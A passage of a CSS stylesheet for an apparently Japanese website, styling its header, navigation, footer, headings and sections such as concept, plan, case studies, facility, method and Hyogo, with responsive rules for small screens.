	font-family: "ヒラギノ角ゴ Pro W3","メイリオ", sans-serif;
	line-height: 1.1;
}

table,
input, textarea, select, option {
	line-height: 1.1;
}

article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary {
	display: block;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

:focus {
	outline: 0;
}

ins {
	text-decoration: none;
}

del {
	text-decoration: line-through;
}

a:link {
	color: #595757;
	text-decoration: none;
}

a:visited {
	color: #595757;
	text-decoration: none;
}

a:hover {
	color: #595757;
	text-decoration: underline;
}

a:active {
	color: #595757;
	text-decoration: underline;
}

/*------------------------------------------------------------
	レイアウト
------------------------------------------------------------*/
body {
	min-width: 1000px;
	color: #595757;
	text-align: center;
	line-height: 1.5;
	background-color: #EFF8F1;
	-webkit-text-size-adjust: none;
}

#container {
	text-align: left;
}

#main {
}

	* html #main {
		zoom: 1;
	}

	*+html #main {
		zoom: 1;
	}

#main:after {
	height: 0;
	visibility: hidden;
	content: ".";
	display: block;
	clear: both;
}

/*------------------------------------------------------------
	ヘッダー
------------------------------------------------------------*/
#gHeader {
	margin-bottom: 20px;
	padding: 8px 0 8px;
	background-color: #FFF;
	border-bottom: 7px solid #EA5541;
}

#gHeader .hBox {
	margin: 0 auto;
	width: 900px;
}

#gHeader h1 {
	float: left;
}

#gHeader .menu {
	display: none;
}

/*------------------------------------------------------------
	グローバルナビ
------------------------------------------------------------*/
#gNavi {
	padding-top: 4px;
	float: right;
}

#gNavi li {
	margin-left: 14px;
	min-width: 75px;
	float: left;
	font-size: 1.2em;
	text-align: center;
}

#gNavi li a {
	padding: 6px 0 2px;
	display: block;
	color: #595757;
	text-decoration: none;
	border-bottom: 4px solid #EA5541;
}

#gNavi li a:hover {
	color: #FFF;
	background-color: #EA5541;
}

/*------------------------------------------------------------
	フッター
------------------------------------------------------------*/
#footer {
	margin-top: -3px;
	padding: 11px 0 0;
	position: relative;
	background-color: #FFF;
}

#footer .fNavi {
	margin: 0 auto 11px;
	width: 904px;
	text-align: right;
}

#footer .fNavi li {
	margin-left: 8px;
	display: inline;
}

#footer .fNavi li a {
	padding-left: 12px;
	display: inline-block;
	background: url(img/common/icon05.gif) no-repeat left 2px;
}

#footer .fBox {
	margin: 0 auto 26px;
	width: 740px;
}

#footer .fLogo {
	float: left;
}

#footer .fBox p {
	margin-top: 6px;
	width: 550px;
	float: right;
	font-size: 1.2em;
	font-weight: bold;
	line-height: 1.4;
}

#footer .fBox p a {
	text-decoration: underline;
}

#footer .fBox p a:hover {
	text-decoration: none;
}

#footer .copyright {
	padding: 13px 0;
	background-color: #EA5541;
}

#footer .copyright p {
	margin: 0 auto;
	width: 900px;
	color: #FFF;
	font-size: 1.2em;
	font-weight: bold;
	text-align: center;
}

@media all and (min-width: 768px) {
	#gNavi {
		display: block !important;
	}
}

@media all and (min-width: 0) and (max-width: 767px)  {
	body {
		background-position: center 20%;
		background-size: 750px auto;
	}
	
	#gHeader {
		padding: 8px 10px;
		position: relative;
		border-bottom-width: 2px;
	}
	
	#gHeader .hBox {
		width: auto;
	}
	
	#gHeader h1 img {
		width: 122px;
	}

	#gHeader .menu {
		display: block;
		position: absolute;
		right: 10px;
		top: 12px;
	}
	
	#gNavi {
		display: none;
		padding-top: 0;
		width: 100%;
		position: absolute;
		float: none;
		left: 0;
		top: 42px;
		background-color: #FFF;
		z-index: 300;
	}

	#gNavi li {
		margin: 0;
		width: 100%;
	}

	#gNavi li a {
		padding: 8px 0;
		border-bottom-width: 1px;
	}
	
	#main {
		width: auto;
	}
	
	#footer .fNavi {
		width: auto;
		text-align: center;
	}
	
	#footer .fBox {
		margin-bottom: 10px;
		width: auto;
	}
	
	#footer .fLogo {
		float: none;
		text-align: center;
	}
	
	#footer .fBox p {
		width: auto;
		float: none;
		font-size: 1em;
		font-weight: normal;
		text-align: center;
	}
	
	#footer .copyright {
		padding: 5px 0;
	}
	
	#footer .copyright p {
		width: auto;
		font-size: 0.9em;
		text-align: center;
	}
}


/*------------------------------------------------------------
	書式設定
------------------------------------------------------------*/
/* テキストの位置 */
.taLeft { text-align: left !important; }
.taCenter { text-align: center !important; }
.taRight { text-align: right !important; }
.vaTop { vertical-align: top !important; }
.vaMiddle { vertical-align: middle !important; }

/* フォントの大きさ（プラス） */
.fsP1 { font-size: 1.08em !important; }
.fsP2 { font-size: 1.16em !important; }
.fsP3 { font-size: 1.24em !important; }
.fsP4 { font-size: 1.32em !important; }
.fsP5 { font-size: 1.4em !important; }

/* フォントの大きさ（マイナス） */
.fsM1 { font-size: 0.92em !important; }
.fsM2 { font-size: 0.84em !important; }
.fsM3 { font-size: 0.76em !important; }
.fsM4 { font-size: 0.68em !important; }
.fsM5 { font-size: 0.6em !important; }

/* フォントの太さ */
.fwNormal { font-weight: normal !important; }
.fwBold { font-weight: bold !important; }

/*------------------------------------------------------------
	微調整用クラス（※多用しないこと）
------------------------------------------------------------*/
.mt0 { margin-top: 0 !important; }
.mb0 { margin-bottom: 0 !important; }

/*------------------------------------------------------------
	汎用スタイル
------------------------------------------------------------*/
	* html .clearfix {
		zoom: 1;
	}

	*+html .clearfix {
		zoom: 1;
	}

.clearfix:after {
	height: 0;
	visibility: hidden;
	content: ".";
	display: block;
	clear: both;
}

img {
	vertical-align: top;
}

.aligncenter {
	display: block;
	margin: 0 auto;
}
.alignright { float: right; }
.alignleft { float: left; }

img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
	max-width: 100%;
}

/*------------------------------------------------------------
	wrap
------------------------------------------------------------*/
.wrap {
	padding-bottom: 165px;
	background: url(img/common/main_bg.png) no-repeat center bottom;
}

/*------------------------------------------------------------
	font
------------------------------------------------------------*/
.font {
	margin: 0 auto 9px;
	width: 900px;
	position: relative;
	z-index: 30;
}

.font ul {
	margin-top: -15px;
	float: right;
	background-color: #FFF;
}

.font li {
	float: left;
	color: #79C28C;
	font-size: 1.1em;
	line-height: 1.2;
}

.font .ttl {
	padding: 3px 5px;
}
	
.font li a {
	padding: 3px 3px 3px 4px;
	display: block;
	color: #595757;
}

.font li a:hover {
	color: #FFF;
	text-decoration: none;
	background-color: #9FA0A0;
}

.font a.on {
	color: #FFF;
	background-color: #9FA0A0;
}

/*------------------------------------------------------------
	comContact
------------------------------------------------------------*/
.comContact {
	margin: 5px auto 0;
	padding: 75px 0 0;
	width: 461px;
	height: 82px;
	background: url(img/common/contact_bg.png) no-repeat left top;
}

.comContact p {
	margin-bottom: 10px;
	font-size: 1.3em;
	font-weight: bold;
	text-align: center;
}

.comContact p img {
	margin: -9px 0 0 10px;
	display: inline-block;
	vertical-align: middle;
}

.comContact ul {
	margin: 0 auto;
	text-align: center;
}

.comContact li {
	padding: 0 7px;
	display: inline;
}

.comContact li a {
	padding: 2px 0;
	min-width: 167px;
	color: #FFF;
	display: inline-block;
	font-size: 1.4em;
	text-align: center;
	background-color: #EA5541;
}
	
.comContact li a:hover {
	filter: alpha(opacity=70);
	opacity: 0.7;
	text-decoration: none;
}

/*------------------------------------------------------------
	mainImg
------------------------------------------------------------*/
.mainImg {
	margin-bottom: 30px;
	text-align: center;
}

/*------------------------------------------------------------
	headLine01
------------------------------------------------------------*/
.headLine01 {
	margin-bottom: 18px;
	color: #595757;
	font-family: "ＭＳ Ｐ明朝", "MS PMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", serif;
	font-size: 2.8em;
	font-weight: bold;
	letter-spacing: 7px;
	text-align: center;
	background: url(img/common/line01.gif) repeat-x left 22px;
}

.headLine01 span {
	padding: 0 10px;
	background-color: #EFF8F1;
}
	
/*------------------------------------------------------------
	headLine02
------------------------------------------------------------*/
.headLine02 {
	padding: 0 0 1px 10px;
	font-size: 1.3em;
	font-weight: normal;
	background: url(img/common/icon07.gif) no-repeat left 7px;
	border-bottom: 1px solid #595757;
}

.headLine02 span {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 1.769em;
}
	
/*------------------------------------------------------------
	headLine03
------------------------------------------------------------*/
.headLine03 {
	margin: 55px auto 30px;
	width: 790px;
	padding: 0 0 6px 10px;
	font-size: 1.8em;
	letter-spacing: 5px;
	background: url(img/common/icon09.gif) no-repeat left 4px;
	border-bottom: 1px solid #595757;
}
	
/*------------------------------------------------------------
	headLine04
------------------------------------------------------------*/
.headLine04 {
	margin-bottom: 45px;
	text-align: center;
}

.headLine04 span {
	padding: 5px 30px;
	display: inline-block;
	color: #F7B761;
	font-size: 2.2em;
	border: 2px solid #F7B761;
}
	
/*------------------------------------------------------------
	headLine05
------------------------------------------------------------*/
.headLine05 {
	margin-bottom: 45px;
	text-align: center;
}

.headLine05 span {
	padding: 5px 30px;
	display: inline-block;
	color: #EA5541;
	font-size: 2.2em;
	background-color: #FFF;
	border: 2px solid #EA5541;
}
	
/*------------------------------------------------------------
	headLine06
------------------------------------------------------------*/
.headLine06 {
	margin-bottom: 6px;
	padding-bottom: 2px;
	font-size: 2.0em;
	border-bottom: 1px solid #878987;
}

.headLine06 img {
	margin: -16px 10px 0 0;
	vertical-align: middle;
}
	
/*------------------------------------------------------------
	headLine07
------------------------------------------------------------*/
.headLine07 {
	margin: 0 auto 14px;
	width: 790px;
	padding: 0 0 6px 10px;
	font-size: 1.8em;
	letter-spacing: 5px;
	background: url(img/common/icon24.gif) no-repeat left 4px;
	border-bottom: 1px solid #595757;
}
	
/*------------------------------------------------------------
	headLine08
------------------------------------------------------------*/
.headLine08 {
	margin: 0 auto 14px;
	width: 790px;
	padding: 0 0 6px 10px;
	font-size: 1.8em;
	letter-spacing: 5px;
	background: url(img/common/icon07.gif) no-repeat left 4px;
	border-bottom: 1px solid #595757;
}

/*------------------------------------------------------------
	pageTop
------------------------------------------------------------*/
.pageTop {
	text-align: right;
}

.pageTop a {
	padding: 2px 5px 0 20px;
	color: #FFF;
	display: inline-block;
	background: #595757 url(img/common/icon10.gif) no-repeat 5px center;
}

/*------------------------------------------------------------
	back
------------------------------------------------------------*/
.back {
	margin: 0 auto;
	width: 112px;
	font-size: 1.4em;
}

.back a {
	padding: 3px 0 2px 12px;
	color: #FFF;
	display: block;
	position: relative;
	text-align: center;
	background: #EA5541 url(img/common/icon12.gif) no-repeat 7px 6px;
	border-bottom: 2px solid #9E392B;
	border-radius: 5px;
	behavior: url(../js/pie.htc);
}

/*------------------------------------------------------------
	more
------------------------------------------------------------*/
.more {
	margin: 0 auto 40px;
	width: 112px;
	font-size: 1.4em;
}

.more a {
	padding: 3px 12px 2px 0;
	color: #FFF;
	display: block;
	position: relative;
	text-align: center;
	background: #EA5541 url(img/common/icon33.gif) no-repeat 85px 6px;
	border-bottom: 2px solid #9E392B;
	border-radius: 5px;
	behavior: url(../js/pie.htc);
}

/*------------------------------------------------------------
	pageList
------------------------------------------------------------*/
.pageList {
	margin-bottom: 20px;
	text-align: center;
}

.pageList li {
	margin: 0 5px;
	display: inline;
	font-size: 1.4em;
}

.pageList li a {
	padding: 3px 10px;
	color: #595757;
	display: inline-block;
	border: 1px solid #595757;
}

.wp-pagenavi {
	clear: both;
	text-align: center;
	margin-bottom: 20px;
	font-size: 1.4em;
}

.wp-pagenavi a,
.wp-pagenavi span {
	display: inline-block;
	text-decoration: none;
	border: 1px solid #595757;
	padding: 3px 10px;
	margin: 0 5px;
}

.wp-pagenavi a:hover,
.wp-pagenavi span.current {
	text-decoration: underline;
}

.wp-pagenavi .pages {
	display: none;
}

.wp-pagenavi .extend{	
}

.wp-pagenavi .first{
	display: none;
}

.wp-pagenavi .last{
	display: none;
}

.btmImg {
	padding-top: 30px;
	text-align: center;
}

@media all and (min-width: 0) and (max-width: 767px)  {
	body {
		min-width: inherit;
	}
	
	/*------------------------------------------------------------
		wrap
	------------------------------------------------------------*/
	.wrap {
		padding-bottom: 17%;
		background-size: 100% auto;
	}

	/*------------------------------------------------------------
		wrap
	------------------------------------------------------------*/
	.font {
		margin: 0 10px 10px;
		width: auto;
	}

	.font ul {
		margin-top: -5px;
	}
	
	.font li {
		font-size: 0.9em;
	}
	
	/*------------------------------------------------------------
		comContact
	------------------------------------------------------------*/
	.comContact {
		margin: 10px 10px 0;
		padding: 40px 20px 15px;
		width: auto;
		height: auto;
		background-size: 100% 100%;
	}
	
	.comContact p {
		margin-bottom: 5px;		
		font-size: 1.1em;
	}

	.comContact p img {
		margin: 0 auto 0;
		width: 116px;
		display: block;
	}
	
	.comContact ul {
		width: auto;
	}
	
	.comContact li {
		padding: 0;
		width: 48%;
		float: left;
	}

	.comContact li:nth-child(2n) {
		float: right;
	}
	
	.comContact li a {
		min-width: inherit;
		width: auto;
		display: block;
		font-size: 1.1em;
	}
	
	.comContact li a:hover {
		filter: alpha(opacity=100);
		opacity: 1;
	}

	/*------------------------------------------------------------
		mainImg
	------------------------------------------------------------*/
	.mainImg {
		margin-bottom: 10px;
	}
	
	.mainImg img {
		width: 100%;
	}
	
	/*------------------------------------------------------------
		headLine01
	------------------------------------------------------------*/
	.headLine01 {
		font-size: 2.0em;
		background-position: left 15px;
	}
	
	/*------------------------------------------------------------
		headLine01
	------------------------------------------------------------*/
	.headLine02 {
		margin: 0 15px;
	}
	
	/*------------------------------------------------------------
			headLine03
	------------------------------------------------------------*/
	.headLine03 {
		margin: 0 15px 10px;
		padding-bottom: 3px;
		width: auto;
		font-size: 1.5em;
		letter-spacing: 2px;
		background-position: left 2px;
	}

	/*------------------------------------------------------------
		headLine04
	------------------------------------------------------------*/
	.headLine04 {
		margin-bottom: 20px;
	}
	
	.headLine04 span {
		font-size: 1.8em;
	}

	/*------------------------------------------------------------
		headLine05
	------------------------------------------------------------*/
	.headLine05 {
		margin-bottom: 20px;
	}
	
	.headLine05 span {
		font-size: 1.8em;
	}
	
	/*------------------------------------------------------------
		headLine06
	------------------------------------------------------------*/
	.headLine06 {
		font-size: 1.6em;
	}

	.headLine06 img {
		margin-top: -3px;
		width: 20px;
	}
	
	/*------------------------------------------------------------
			headLine07
	------------------------------------------------------------*/
	.headLine07 {
		margin: 0 0 10px;
		padding-bottom: 3px;
		width: auto;
		font-size: 1.5em;
		letter-spacing: 2px;
		background-position: left 2px;
	}
	
	/*------------------------------------------------------------
			headLine08
	------------------------------------------------------------*/
	.headLine08 {
		margin: 0 0 10px;
		padding-bottom: 3px;
		width: auto;
		font-size: 1.5em;
		letter-spacing: 2px;
		background-position: left 2px;
	}

	/*------------------------------------------------------------
		pageTop
	------------------------------------------------------------*/
	.pageTop {
		margin: 0 15px;
		font-size: 0.9em;
	}
	
	/*------------------------------------------------------------
		pageList
	------------------------------------------------------------*/
	.pageList {
		margin-bottom: 20px;
		text-align: center;
	}
	
	.pageList li {
		margin: 0 2px;
		font-size: 1.1em;
	}

	.pageList li a {
		padding: 4px 10px 2px;
	}
	
	.btmImg {
		padding-top: 10px;
	}
	
	.btmImg img {
		width: 100%;
	}
	
}
/*------------------------------------------------------------
	concept
------------------------------------------------------------*/
#main .concept {
	margin: 0 auto;
	width: 900px;
}

#main .concept p {
	margin-bottom: 30px;
	font-family: "ＭＳ Ｐ明朝", "MS PMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", serif;
	font-size: 1.5em;
	line-height: 1.8;
	letter-spacing: 1px;
	text-align: center;
}

#main .concept .title {
	margin-bottom: 9px;
	font-size: 1.8em;
	font-weight: bold;
	line-height: 1.5;
}

#main .concept .text {
	margin-bottom: 60px;
}
	
#main .concept .btn {
	margin: 0 auto;
	width: 508px;
	border: 2px solid #6EC8E2;
	background: #FFF url(img/concept/btn_bg.jpg) no-repeat 4px 4px;
}

#main .concept .btn a {
	padding: 25px 0 0 25px;
	height: 63px;
	display: block;
	color: #FFF;
	font-size: 2.6em;
}

#main .concept .btn a:hover {
	filter: alpha(opacity=70);
	opacity: 0.7;
}

#main .concept .btn a span {
	padding-right: 30px;
	display: inline-block;
	background: url(img/common/icon06.png) no-repeat right center;
}

/*------------------------------------------------------------
	plan
------------------------------------------------------------*/
#main .plan {
	padding: 13px 0 200px;
	background: url(img/plan/bg.png) no-repeat center 71px;
}

#main .plan .section{
	margin: 0 auto;
	width: 900px;
}

#main .plan .linkUl {
	margin: 178px auto 0;
	width: 600px;
	height: 407px;
	position: relative;
	background: url(img/plan/link_bg.png) no-repeat 7px top;
}

#main .plan .linkUl .link01 {
	position: absolute;
	left: 102px;
	top: -142px;
	border: 5px solid #6EC8E2;
}

#main .plan .linkUl .link01 a {
	display: block;
	position: relative;
}

#main .plan .linkUl .link01 span {
	padding-right: 34px;
	position: absolute;
	left: 43px;
	top: 14px;
	color: #FFF;
	font-size: 3.1em;
	background: url(img/common/icon08.png) no-repeat right 11px;
}

#main .plan .linkUl .link02 {
	width: 354px;
	text-align: center;
	position: absolute;
	left: -154px;
	bottom: -85px;
}

#main .plan .linkUl .link02 a {
	padding: 5px;
	display: block;
	background-color: #79C38D;
}

#main .plan .linkUl .link02 a span {
	padding-right: 34px;
	display: inline-block;
	color: #FFF;
	font-size: 3.1em;
	line-height: 1.4;
	background: url(img/common/icon08.png) no-repeat right 11px;
}

#main .plan .linkUl .link03 {
	width: 354px;
	text-align: center;
	position: absolute;
	right: -154px;
	bottom: -85px;
}

#main .plan .linkUl .link03 a {
	padding: 5px;

	display: block;
	background-color: #F8B862;
}

#main .plan .linkUl .link03 a span {
	padding-right: 34px;
	display: inline-block;
	color: #FFF;
	font-size: 3.1em;
	line-height: 1.4;
	background: url(img/common/icon08.png) no-repeat right 11px;
}

/*------------------------------------------------------------
	case
------------------------------------------------------------*/
#main .case {
	margin: 0 auto;
	width: 900px;
}

#main .caseList {
	margin: 0 auto 10px;
}

#main .caseList li {
	padding: 0 5px 55px 50px;
	width: 230px;
	float: left;
	font-size: 1.4em;
}

#main .caseList li a {
	margin-bottom: 4px;
	display: block;
}

#main .caseList li a:hover img {
	filter: alpha(opacity=70);
	opacity: 0.7;
}

/*------------------------------------------------------------
	case/detail
------------------------------------------------------------*/
#main .detail {
	margin: 0 auto 50px;
	width: 800px;
}

#main .detail .title {
	margin: -4px 0 23px;
	font-size: 1.2em;
	line-height: 1.6;
}

#main .detail .title span {
	display: block;
	font-size: 1.833em;
	font-weight: bold;
}

#main .detail .detailPhoto {
	margin-bottom: 28px;
}

#main .detail .detailPhoto img {
	max-width: 100%;
}

#main .detail .inner {
	margin-bottom: 39px;
}

#main .detail .inner .photoBox img {
	width: 100%;
}

#main .detail .inner .textBox {
	padding-top: 79px;
	width: 510px;
	float: right;
}

#main .detail .inner .textBox table {
	width: 100%;
	font-size: 1.4em;
	border-collapse: collapse;
}

#main .detail .inner .textBox th {
	padding: 18px 0 16px;
	width: 22%;
	color: #FFF;
	text-align: center;
	vertical-align: top;
	background-color: #9C9A9A;
	border: 1px solid #595757;
}

#main .detail .inner .textBox td {
	padding: 18px 0 16px 10px;
	width: 28%;
	text-align: left;
	vertical-align: top;
	border: 1px solid #595757;
}

#main .detail .gallery {
	margin: 0 -17px 37px 0;
}

#main .detail .gallery li {
	padding: 0 17px 10px 0;
	width: 255px;
	float: left;
	font-size: 1.4em;
	font-weight: bold;
}

#main .detail .gallery li img {
	margin-bottom: 2px;
}


/*------------------------------------------------------------
	facility
------------------------------------------------------------*/
#main .facility {
	padding-top: 40px;
}

#main .facility .mainImg {
	margin: 0 auto 20px;
	width: 787px;
	border: 7px solid #79C38D;
}

#main .facility .section {
	margin: 0 auto;
	width: 800px;
}

#main .facility h2 {
	margin-bottom: 42px;
	background: url(img/common/line02.gif) repeat-x left 28px;
}

#main .facility h2 span {
	margin: 0 auto;
	width: 800px;
	display: block;
}

#main .facility h3 {
	margin-bottom: 11px;
	color: #FFF;
	font-size: 1.8em;
}

#main .facility h3 span {
	padding: 1px 30px 3px 10px;
	display: inline-block;
	letter-spacing: 5px;
	background: #79C38D url(img/facility/h3_bg.gif) no-repeat right top;
}

#main .facility p {
	color: #231815;
	font-size: 1.4em;
	line-height: 1.6;
}

#main .facility .inner {
	margin: 28px 0 58px;
}

#main .facility .inner .photoBox {
	margin-top: 4px;
	padding: 5px;
	float: right;
	background-color: #FFF;
	border: 2px solid #79C38D;
}

#main .facility .inner .textBox {
	width: 473px;
	float: left;
}

#main .facility .inner .textBox p {
	margin-bottom: 24px;
	font-size: 1.4em;
	letter-spacing: 0;
}

#main .facility .inner .textBox .title {
	margin-bottom: 10px;
	color: #79C38D;
	font-size: 1.7em;
	font-weight: bold;
}

#main .facility .inner .textBox li {
	margin-right: 15px;
	padding: 5px;
	float: left;
	background-color: #FFF;
	border: 2px solid #79C38D;
}

#main .facility .btn {
	margin: 0 auto 78px;
	width: 480px;
	font-size: 2.526em;
	font-weight: bold;
	letter-spacing: 8px;
	text-align: center;
}

#main .facility .btn a {
	padding: 4px 0 7px;
	display: block;
	color: #FFF;
	position: relative;
	background-color: #EA5541;
	border-radius: 10px;
	box-shadow: 4px 4px 6px #D2DAD4;
	behavior: url(js/pie.htc);
}

#main .facility .btn a:hover {
	filter: alpha(opacity=70);
	opacity: 0.7;
	text-decoration: none;
}

#main .facility .btn a img {
	vertical-align: middle;
}

#main .facility .equipment {
	padding: 32px 39px 20px;
	position: relative;
	background-color: #FFF;
	border: 2px solid #6EC8E2;
}

#main .facility .equipment .title {
	padding: 3px 0 2px;
	width: 200px;
	color: #FFF;
	font-size: 2.2em;
	font-weight: bold;
	text-align: center;
	position: absolute;
	left: 297px;
	top: -21px;
	background-color: #6EC8E2;
}

#main .facility .equipment .headLine02 {
	margin-bottom: 19px;
	padding-bottom: 2px;
	font-weight: bold;
	background: url(img/common/icon11.gif) no-repeat left 7px;
	border-bottom: 1px solid #6EC8E2;
}

#main .facility .equipment .headLine02 span {
	font-weight: normal;
}

#main .facility .equipment ul {
	margin: 0 -19px 32px 0;
}

#main .facility .equipment li {
	padding: 0 17px 20px 0;
	width: 167px;
	float: left;
}

#main .facility .equipment li a {
	display: block;
	position: relative;
}

#main .facility .equipment li a span {
	padding-left: 12px;
	position: absolute;
	font-size: 1.5em;
	left: 0;
	top: 37px;
	line-height: 1.2;
	border-bottom: 1px solid #595757;
}

#main .facility .equipment .sub a span {
	color: #FFF;
	border-bottom: 1px solid #FFF;
}

#main .facility .equipment li a:hover {
	filter: alpha(opacity=70);
	opacity: 0.7;
}

/*------------------------------------------------------------
	method
------------------------------------------------------------*/
#main .method {
	margin: 0 auto;
	padding: 39px 0 32px;
	width: 800px;
}

#main .method h2 {
	margin-bottom: 39px;
}

#main .method .linkUl {
	margin: 0 auto 23px;
	width: 622px;
}

#main .method .linkUl li {
	padding: 0 40px;
	float: left;
}

#main .method .text {
	margin-bottom: 42px;
	color: #231815;
	font-size: 1.5em;
	line-height: 1.8;
}

#main .method .section {
	margin-bottom: 50px;
	padding: 7px;
	position: relative;
	behavior: url(js/pie.htc);
	background: url(img/method/bg02.jpg) repeat left top;
	border-radius: 30px;
}

#main .method .section .inner {
	padding: 42px 43px 38px;
	background-color: #FFF;
	position: relative;
	behavior: url(js/pie.htc);
	border-radius: 23px;
}

#main .method .section p {
	color: #231815;
	font-size: 1.5em;
	line-height: 1.8;
}

#main .method .section h3 {
	margin-bottom: 13px;
}

#main .method .section .picture01 {
	margin: 22px 0 34px;
	text-align: center;
}

#main .method .section .picture02 {
	margin: 21px 0 34px;
	text-align: center;
}

#main .method .section .imgBox01 {
	margin-bottom: 51px;
}

#main .method .section .imgBox01 .photoBox {
	margin-top: 6px;
	float: left;
}

#main .method .section .imgBox01 .textBox {
	width: 356px;
	float: right;
}

#main .method .section .imgBox01 .textBox p {
	margin-bottom: 17px;
	line-height: 1.35;
}

#main .method .section .imgBox01 .textBox .text02 {
	margin-bottom: 10px;
	color: #6EC7E2;
	line-height: 1.8;
	font-weight: bold;
}

#main .method .section .imgBox02 .photoBox {
	margin-top: 6px;
	float: right;
}

#main .method .section .imgBox02 .textBox {
	width: 356px;
	float: left;
}

#main .method .section .imgBox02 .textBox p {
	margin-bottom: 17px;
	line-height: 1.35;
}

#main .method .section .imgBox02 .textBox .text03 {
	margin: 0 -30px 10px 0;
	color: #F7B761;
	line-height: 1.8;
	font-weight: bold;
}

#main .method .section .note {
	margin-top: 10px;
	font-size: 1.2em;
}

#main .method .section .imgBox03 {
	margin: 28px 0 0 6px;
}

#main .method .section .imgBox03 .photoBox {
	margin-top: 19px;
	float: left;
}

#main .method .section .imgBox03 .textBox {
	width: 387px;
	float: right;
}

#main .method .section .imgBox03 .textBox p {
	margin-bottom: 17px;
	line-height: 1.35;
}

#main .method .section .imgBox03 .textBox .text04 {
	margin-bottom: 10px;
	color: #79C28C;
	line-height: 1.8;
	font-weight: bold;
}

#main .method .methodImg {
	margin-bottom: 150px;
	padding: 0;
	text-align: center;
}

#main .method .pageTop {
	margin: 0 -50px;
}

/*------------------------------------------------------------
	hyogo
------------------------------------------------------------*/
#main .hyogo {
	padding-top: 39px;
	margin: 0 auto 100px;
	width: 800px;
}

#main .hyogo .headLine02 {
	margin-bottom: 14px;
	padding-bottom: 5px;
	font-size: 1.8em;
	font-weight: bold;
	background: url(img/common/icon13.gif) no-repeat left 3px;
	border-bottom: 1px solid #595757;
}

#main .hyogo p {
	color: #231815;
	font-size: 1.4em;
	line-height: 1.6;
}

#main .hyogo .text01 {
	margin-bottom: 10px;
	color: #F7B761;
	font-size: 1.7em;
	font-weight: bold;
	line-height: 1.5;
}

#main .hyogo .image01 {
	padding: 23px 0 46px;
	position: relative;
}

#main .hyogo .image01 .textBox {
	margin-top: 11px;
}

#main .hyogo .image01 p {
	margin-left: 25px;
	float: left;
	width: 250px;
	line-height: 1.3;
}

#main .hyogo .image01 p:first-child {
	margin-left: 0;
}

#main .hyogo .ruleBox {
	margin-bottom: 48px;
	padding: 24px 30px 30px;
	background-color: #FEF4E7;
}

#main .hyogo .ruleBox .title {
	margin-bottom: 26px;
	color: #F8B862;
	font-size: 1.7em;
	font-weight: bold;
	letter-spacing: 4px;
	text-align: center;
}

#main .hyogo .ruleBox .title span {
	padding-bottom: 1px;
	display: inline-block;
	border-bottom: 2px solid #F8B862;
}

#main .hyogo .ruleBox .image02 {
	margin-bottom: 17px;
	text-align: center;
}

#main .hyogo .ruleBox .ruleList {
	margin-bottom: 35px;
}

#main .hyogo .ruleBox .ruleList dt {
	margin-top: 3px;
	padding: 5px 0;
	width: 220px;
	float: left;
	color: #FFF;
	font-size: 1.4em;
	text-align: center;
}

#main .hyogo .ruleBox .ruleList dd {
	padding: 0 0 11px 235px;
	font-size: 1.3em;
	line-height: 1.35;
}

#main .hyogo .ruleBox .point01 {
	background-color: #79C38D;
}

#main .hyogo .ruleBox .point02 {
	background-color: #F19EC2;
}

#main .hyogo .ruleBox .point03 {
	background-color: #F6AE54;
}

#main .hyogo .ruleBox .point04 {
	background-color: #6EC8E2;
}

#main .hyogo .ruleBox .point05 {
	background-color: #9079AB;
}

#main .hyogo .ruleBox .ruleList .sub {
	padding-top: 10px;
}

#main .hyogo .h4Head01,
#main .hyogo .h4Head02,
#main .hyogo .h4Head03,
#main .hyogo .h4Head04,
#main .hyogo .h4Head05 {
	margin-bottom: 16px;
	padding: 3px 20px 5px;
	color: #FFF;
	font-size: 1.7em;
	background: url(img/hyogo/h4_bg01.jpg) no-repeat left top;
}

#main .hyogo .h4Head01 span,
#main .hyogo .h4Head02 span,
#main .hyogo .h4Head03 span,
#main .hyogo .h4Head04 span,
#main .hyogo .h4Head05 span {
	margin: -4px 10px 0 0;
	padding: 2px 10px 1px;
	color: #79C28C;
	display: inline-block;
	font-size: 0.647em;
	line-height: 1.2;
	letter-spacing: 2px;
	position: relative;
	vertical-align: middle;
	background-color: #FFF;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .h4Head02 {
	background: url(img/hyogo/h4_bg02.jpg) no-repeat left top;
}

#main .hyogo .h4Head02 span {
	color: #F09EC1;
}

#main .hyogo .h4Head03 {
	background: url(img/hyogo/h4_bg03.jpg) no-repeat left top;
}

#main .hyogo .h4Head03 span {
	color: #F7B761;
}

#main .hyogo .h4Head04 {
	background: url(img/hyogo/h4_bg04.jpg) no-repeat left top;
}

#main .hyogo .h4Head04 span {
	color: #6EC7E2;
}

#main .hyogo .h4Head05 {
	background: url(img/hyogo/h4_bg05.jpg) no-repeat left top;
}

#main .hyogo .h4Head05 span {
	color: #9079AA;
}

#main .hyogo .ruleBox .title02,
#main .hyogo .ruleBox .title04,
#main .hyogo .ruleBox .title05,
#main .hyogo .ruleBox .title06,
#main .hyogo .ruleBox .title07 {
	margin-bottom: 6px;
}

#main .hyogo .ruleBox .title02 > span,
#main .hyogo .ruleBox .title04 > span,
#main .hyogo .ruleBox .title05 > span,
#main .hyogo .ruleBox .title06 > span,
#main .hyogo .ruleBox .title07 > span {
	padding: 3px 18px 2px;
	display: inline-block;
	color: #FFF;
	background-color: #79C38D;
}

#main .hyogo .ruleBox .title02 > span span,
#main .hyogo .ruleBox .title04 > span span,
#main .hyogo .ruleBox .title05 > span span,
#main .hyogo .ruleBox .title06 > span span,
#main .hyogo .ruleBox .title07 > span span {
	display: inline-block;
	font-size: 1.642em;
	line-height: 1.0;
	vertical-align: baseline;
}

#main .hyogo .ruleBox .title04 > span {
	background-color: #F19EC2;
}

#main .hyogo .ruleBox .title05 > span {
	background-color: #F8B862;
}

#main .hyogo .ruleBox .title06 > span {
	background-color: #6EC8E2;
}

#main .hyogo .ruleBox .title07 > span {
	padding: 6px 10px;
	text-align: center;
	background-color: #907AAB;
}

#main .hyogo .ruleBox .textList {
	margin-bottom: 19px;
}

#main .hyogo .ruleBox .textList li {
	padding-left: 15px;
	color: #231815;
	font-size: 1.4em;
	background: url(img/common/icon14.gif) no-repeat left 6px;
}

#main .hyogo .ruleBox .textList02 li {
	background: url(img/common/icon15.gif) no-repeat left 6px;
}

